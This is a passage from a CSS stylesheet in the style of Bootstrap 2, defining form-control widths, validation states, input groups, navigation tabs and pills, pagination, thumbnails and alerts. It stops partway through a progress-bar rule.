input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {
    float: none;
    margin-left: 0;
}

.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {
    display: inline-block;
}

input, textarea, .uneditable-input {
    margin-left: 0;
}

.controls-row [class*="span"]+[class*="span"] {
    margin-left: 20px;
}

input.span12, textarea.span12, .uneditable-input.span12 {
    width: 926px;
}

input.span11, textarea.span11, .uneditable-input.span11 {
    width: 846px;
}

input.span10, textarea.span10, .uneditable-input.span10 {
    width: 766px;
}

input.span9, textarea.span9, .uneditable-input.span9 {
    width: 686px;
}

input.span8, textarea.span8, .uneditable-input.span8 {
    width: 606px;
}

input.span7, textarea.span7, .uneditable-input.span7 {
    width: 526px;
}

input.span6, textarea.span6, .uneditable-input.span6 {
    width: 446px;
}

input.span5, textarea.span5, .uneditable-input.span5 {
    width: 366px;
}

input.span4, textarea.span4, .uneditable-input.span4 {
    width: 286px;
}

input.span3, textarea.span3, .uneditable-input.span3 {
    width: 206px;
}

input.span2, textarea.span2, .uneditable-input.span2 {
    width: 126px;
}

input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
}

.controls-row {
    *zoom: 1;
}
.controls-row:before, .controls-row:after {
    display: table;
    content: "";
    line-height: 0;
}

.controls-row:after {
    clear: both;
}

.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {
    float: left;
}

.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {
    padding-top: 5px;
}

input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
    cursor: not-allowed;
    background-color: #eeeeee;
}

input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {
    background-color: transparent;
}

.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {
    color: #c09853;
}

.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {
    color: #c09853;
}

.control-group.warning input, .control-group.warning select, .control-group.warning textarea {
    border-color: #c09853;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {
    border-color: #a47e3c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {
    color: #c09853;
    background-color: #fcf8e3;
    border-color: #c09853;
}

.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {
    color: #b94a48;
}

.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {
    color: #b94a48;
}

.control-group.error input, .control-group.error select, .control-group.error textarea {
    border-color: #b94a48;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {
    border-color: #953b39;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {
    color: #b94a48;
    background-color: #f2dede;
    border-color: #b94a48;
}

.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {
    color: #468847;
}

.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {
    color: #468847;
}

.control-group.success input, .control-group.success select, .control-group.success textarea {
    border-color: #468847;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {
    border-color: #356635;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {
    color: #468847;
    background-color: #dff0d8;
    border-color: #468847;
}

.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {
    color: #3a87ad;
}

.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {
    color: #3a87ad;
}

.control-group.info input, .control-group.info select, .control-group.info textarea {
    border-color: #3a87ad;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {
    border-color: #2d6987;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {
    color: #3a87ad;
    background-color: #d9edf7;
    border-color: #3a87ad;
}

input:focus:invalid, textarea:focus:invalid, select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b;
}
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {
    border-color: #e9322d;
    -webkit-box-shadow: 0 0 6px #f8b9b7;
    -moz-box-shadow: 0 0 6px #f8b9b7;
    box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
    padding: 15px 20px 16px;
    margin-top: 16px;
    margin-bottom: 16px;
    background-color: #f5f5f5;
    border-top: 1px solid #e5e5e5;
    *zoom: 1;
}
.form-actions:before, .form-actions:after {
    display: table;
    content: "";
    line-height: 0;
}

.form-actions:after {
    clear: both;
}

.help-block, .help-inline {
    color: #a3a3a3;
}

.help-block {
    display: block;
    margin-bottom: 8px;
}

.help-inline {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    padding-left: 5px;
}

.input-append, .input-prepend {
    display: inline-block;
    margin-bottom: 8px;
    vertical-align: middle;
    font-size: 0;
    white-space: nowrap;
}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {
    font-size: 13px;
}

.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {
    position: relative;
    margin-bottom: 0;
    *margin-left: 0;
    vertical-align: top;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}
.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {
    z-index: 2;
}

.input-append .add-on, .input-prepend .add-on {
    display: inline-block;
    width: auto;
    height: 16px;
    min-width: 16px;
    padding: 4px 5px;
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    text-align: center;
    text-shadow: 0 1px 0 #ffffff;
    background-color: #eeeeee;
    border: 1px solid #ccc;
}

.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group>.dropdown-toggle, .input-prepend .btn-group>.dropdown-toggle {
    vertical-align: top;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.input-append .active, .input-prepend .active {
    background-color: #a9dba9;
    border-color: #46a546;
}

.input-prepend .add-on, .input-prepend .btn {
    margin-right: -1px;
}

.input-prepend .add-on:first-child, .input-prepend .btn:first-child {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.input-append input, .input-append select, .input-append .uneditable-input {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}
.input-append input+.btn-group .btn:last-child, .input-append select+.btn-group .btn:last-child, .input-append .uneditable-input+.btn-group .btn:last-child {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-append .add-on, .input-append .btn, .input-append .btn-group {
    margin-left: -1px;
}

.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child>.dropdown-toggle {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.input-prepend.input-append input+.btn-group .btn, .input-prepend.input-append select+.btn-group .btn, .input-prepend.input-append .uneditable-input+.btn-group .btn {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
    margin-left: 0;
}

input.search-query {
    padding-right: 14px;
    padding-right: 4px \9;
    padding-left: 14px;
    padding-left: 4px \9;
    margin-bottom: 0;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.form-search .input-append .search-query, .form-search .input-prepend .search-query {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.form-search .input-append .search-query {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px;
}

.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-bottom: 0;
    vertical-align: middle;
}

.form-search .hide, .form-inline .hide, .form-horizontal .hide {
    display: none;
}

.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {
    display: inline-block;
}

.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {
    margin-bottom: 0;
}

.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {
    padding-left: 0;
    margin-bottom: 0;
    vertical-align: middle;
}

.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
    float: left;
    margin-right: 3px;
    margin-left: 0;
}

.control-group {
    margin-bottom: 8px;
}

legend+.control-group {
    margin-top: 16px;
    -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
    margin-bottom: 16px;
    *zoom: 1;
}
.form-horizontal .control-group:before, .form-horizontal .control-group:after {
    display: table;
    content: "";
    line-height: 0;
}

.form-horizontal .control-group:after {
    clear: both;
}

.form-horizontal .control-label {
    float: left;
    width: 160px;
    padding-top: 5px;
    text-align: right;
}

.form-horizontal .controls {
    *display: inline-block;
    *padding-left: 20px;
    margin-left: 180px;
    *margin-left: 0;
}
.form-horizontal .controls:first-child {
    *padding-left: 180px;
}

.form-horizontal .help-block {
    margin-bottom: 0;
}

.form-horizontal input+.help-block, .form-horizontal select+.help-block, .form-horizontal textarea+.help-block, .form-horizontal .uneditable-input+.help-block, .form-horizontal .input-prepend+.help-block, .form-horizontal .input-append+.help-block {
    margin-top: 8px;
}

.form-horizontal .form-actions {
    padding-left: 180px;
}

.nav {
    margin-left: 0;
    margin-bottom: 16px;
    list-style: none;
}

.nav>li>a {
    display: block;
}

.nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav>li>a>img {
    max-width: none;
}

.nav>.pull-right {
    float: right;
}

.nav-header {
    display: block;
    padding: 3px 15px;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    color: #999999;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
    text-transform: uppercase;
}

.nav li+.nav-header {
    margin-top: 9px;
}

.nav-list {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 0;
}

.nav-list>li>a, .nav-list .nav-header {
    margin-left: -15px;
    margin-right: -15px;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
}

.nav-list>li>a {
    padding: 3px 15px;
}

.nav-list>.active>a, .nav-list>.active>a:hover, .nav-list>.active>a:focus {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.2);
    background-color: #999999;
}

.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {
    margin-right: 2px;
}

.nav-list .divider {
    *width: 100%;
    height: 1px;
    margin: 7px 1px;
    *margin: -5px 0 5px;
    overflow: hidden;
    background-color: #e5e5e5;
    border-bottom: 1px solid #ffffff;
}

.nav-tabs, .nav-pills {
    *zoom: 1;
}
.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {
    display: table;
    content: "";
    line-height: 0;
}

.nav-tabs:after, .nav-pills:after {
    clear: both;
}

.nav-tabs>li, .nav-pills>li {
    float: left;
}

.nav-tabs>li>a, .nav-pills>li>a {
    padding-right: 12px;
    padding-left: 12px;
    margin-right: 2px;
    line-height: 14px;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs>li {
    margin-bottom: -1px;
}

.nav-tabs>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 16px;
    border: 1px solid transparent;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
}
.nav-tabs>li>a:hover, .nav-tabs>li>a:focus {
    border-color: #eeeeee #eeeeee #dddddd;
}

.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {
    color: #555555;
    background-color: #ffffff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    margin-top: 2px;
    margin-bottom: 2px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.nav-pills>.active>a, .nav-pills>.active>a:hover, .nav-pills>.active>a:focus {
    color: #ffffff;
    background-color: #999999;
}

.nav-stacked>li {
    float: none;
}

.nav-stacked>li>a {
    margin-right: 0;
}

.nav-tabs.nav-stacked {
    border-bottom: 0;
}

.nav-tabs.nav-stacked>li>a {
    border: 1px solid #ddd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.nav-tabs.nav-stacked>li:first-child>a {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.nav-tabs.nav-stacked>li:last-child>a {
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.nav-tabs.nav-stacked>li>a:hover, .nav-tabs.nav-stacked>li>a:focus {
    border-color: #ddd;
    z-index: 2;
}

.nav-pills.nav-stacked>li>a {
    margin-bottom: 3px;
}

.nav-pills.nav-stacked>li:last-child>a {
    margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.nav .dropdown-toggle .caret {
    border-top-color: #999999;
    border-bottom-color: #999999;
    margin-top: 6px;
}

.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {
    border-top-color: #737373;
    border-bottom-color: #737373;
}

.nav-tabs .dropdown-toggle .caret {
    margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
    border-top-color: #555555;
    border-bottom-color: #555555;
}

.nav>.dropdown.active>a:hover, .nav>.dropdown.active>a:focus {
    cursor: pointer;
}

.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover, .nav>li.dropdown.open.active>a:focus {
    color: #ffffff;
    background-color: #999999;
    border-color: #999999;
}

.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {
    border-top-color: #ffffff;
    border-bottom-color: #ffffff;
    opacity: 1;
    filter: alpha(opacity=100);
}

.tabs-stacked .open>a:hover, .tabs-stacked .open>a:focus {
    border-color: #999999;
}

.tabbable {
    *zoom: 1;
}
.tabbable:before, .tabbable:after {
    display: table;
    content: "";
    line-height: 0;
}

.tabbable:after {
    clear: both;
}

.tab-content {
    overflow: auto;
}

.tabs-below>.nav-tabs, .tabs-right>.nav-tabs, .tabs-left>.nav-tabs {
    border-bottom: 0;
}

.tab-content>.tab-pane, .pill-content>.pill-pane {
    display: none;
}

.tab-content>.active, .pill-content>.active {
    display: block;
}

.tabs-below>.nav-tabs {
    border-top: 1px solid #ddd;
}

.tabs-below>.nav-tabs>li {
    margin-top: -1px;
    margin-bottom: 0;
}

.tabs-below>.nav-tabs>li>a {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
}
.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus {
    border-bottom-color: transparent;
    border-top-color: #ddd;
}

.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus {
    border-color: transparent #ddd #ddd #ddd;
}

.tabs-left>.nav-tabs>li, .tabs-right>.nav-tabs>li {
    float: none;
}

.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a {
    min-width: 74px;
    margin-right: 0;
    margin-bottom: 3px;
}

.tabs-left>.nav-tabs {
    float: left;
    margin-right: 19px;
    border-right: 1px solid #ddd;
}

.tabs-left>.nav-tabs>li>a {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus {
    border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left>.nav-tabs .active>a, .tabs-left>.nav-tabs .active>a:hover, .tabs-left>.nav-tabs .active>a:focus {
    border-color: #ddd transparent #ddd #ddd;
    *border-right-color: #ffffff;
}

.tabs-right>.nav-tabs {
    float: right;
    margin-left: 19px;
    border-left: 1px solid #ddd;
}

.tabs-right>.nav-tabs>li>a {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {
    border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right>.nav-tabs .active>a, .tabs-right>.nav-tabs .active>a:hover, .tabs-right>.nav-tabs .active>a:focus {
    border-color: #ddd #ddd #ddd transparent;
    *border-left-color: #ffffff;
}

.nav>.disabled>a {
    color: #999999;
}

.nav>.disabled>a:hover, .nav>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    cursor: default;
}

.breadcrumb {
    padding: 8px 15px;
    margin: 0 0 16px;
    list-style: none;
    background-color: #f5f5f5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.breadcrumb>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 0 #ffffff;
}
.breadcrumb>li>.divider {
    padding: 0 5px;
    color: #ccc;
}

.breadcrumb>.active {
    color: #999999;
}

.pagination {
    margin: 16px 0;
}

.pagination ul {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
    -moz-box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
    box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
}

.pagination ul>li {
    display: inline;
}

.pagination ul>li>a, .pagination ul>li>span {
    float: left;
    padding: 4px 12px;
    line-height: 16px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
}

.pagination ul>li>a:hover, .pagination ul>li>a:focus, .pagination ul>.active>a, .pagination ul>.active>span {
    background-color: #f5f5f5;
}

.pagination ul>.active>a, .pagination ul>.active>span {
    color: #999999;
    cursor: default;
}

.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover, .pagination ul>.disabled>a:focus {
    color: #999999;
    background-color: transparent;
    cursor: default;
}

.pagination ul>li:first-child>a, .pagination ul>li:first-child>span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.pagination ul>li:last-child>a, .pagination ul>li:last-child>span {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}

.pagination-centered {
    text-align: center;
}

.pagination-right {
    text-align: right;
}

.pagination-large ul>li>a, .pagination-large ul>li>span {
    padding: 11px 19px;
    font-size: 16.25px;
}

.pagination-large ul>li:first-child>a, .pagination-large ul>li:first-child>span {
    -webkit-border-top-left-radius: 6px;
    -moz-border-radius-topleft: 6px;
    border-top-left-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-left-radius: 6px;
}

.pagination-large ul>li:last-child>a, .pagination-large ul>li:last-child>span {
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topright: 6px;
    border-top-right-radius: 6px;
    -webkit-border-bottom-right-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    border-bottom-right-radius: 6px;
}

.pagination-mini ul>li:first-child>a, .pagination-small ul>li:first-child>a, .pagination-mini ul>li:first-child>span, .pagination-small ul>li:first-child>span {
    -webkit-border-top-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-left-radius: 3px;
}

.pagination-mini ul>li:last-child>a, .pagination-small ul>li:last-child>a, .pagination-mini ul>li:last-child>span, .pagination-small ul>li:last-child>span {
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topright: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    border-bottom-right-radius: 3px;
}

.pagination-small ul>li>a, .pagination-small ul>li>span {
    padding: 2px 10px;
    font-size: 11.049999999999999px;
}

.pagination-mini ul>li>a, .pagination-mini ul>li>span {
    padding: 0 6px;
    font-size: 9.75px;
}

.pager {
    margin: 16px 0;
    list-style: none;
    text-align: center;
    *zoom: 1;
}
.pager:before, .pager:after {
    display: table;
    content: "";
    line-height: 0;
}

.pager:after {
    clear: both;
}

.pager li {
    display: inline;
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.pager li>a:hover, .pager li>a:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.pager .next>a, .pager .next>span {
    float: right;
}

.pager .previous>a, .pager .previous>span {
    float: left;
}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {
    color: #999999;
    background-color: #fff;
    cursor: default;
}

.thumbnails {
    margin-left: -20px;
    list-style: none;
    *zoom: 1;
}
.thumbnails:before, .thumbnails:after {
    display: table;
    content: "";
    line-height: 0;
}

.thumbnails:after {
    clear: both;
}

.row-fluid .thumbnails {
    margin-left: 0;
}

.thumbnails>li {
    float: left;
    margin-bottom: 16px;
    margin-left: 20px;
}

.thumbnail {
    display: block;
    padding: 4px;
    line-height: 16px;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

a.thumbnail:hover, a.thumbnail:focus {
    border-color: #999999;
    -webkit-box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
    -moz-box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
    box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
}

.thumbnail>img {
    display: block;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.thumbnail .caption {
    padding: 9px;
    color: #555555;
}

.alert {
    padding: 8px 35px 8px 14px;
    margin-bottom: 16px;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
    background-color: #fcf8e3;
    border: 1px solid #fbeed5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.alert, .alert h4 {
    color: #c09853;
}

.alert h4 {
    margin: 0;
}

.alert .close {
    position: relative;
    top: -2px;
    right: -21px;
    line-height: 16px;
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #468847;
}

.alert-success h4 {
    color: #468847;
}

.alert-danger, .alert-error {
    background-color: #f2dede;
    border-color: #eed3d7;
    color: #b94a48;
}

.alert-danger h4, .alert-error h4 {
    color: #b94a48;
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #3a87ad;
}

.alert-info h4 {
    color: #3a87ad;
}

.alert-block {
    padding-top: 14px;
    padding-bottom: 14px;
}

.alert-block>p, .alert-block>ul {
    margin-bottom: 0;
}

.alert-block p+p {
    margin-top: 5px;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-ms-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 40px 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    overflow: hidden;
    height: 16px;
    margin-bottom: 16px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top,  #f5f5f5,  #f9f9f9);
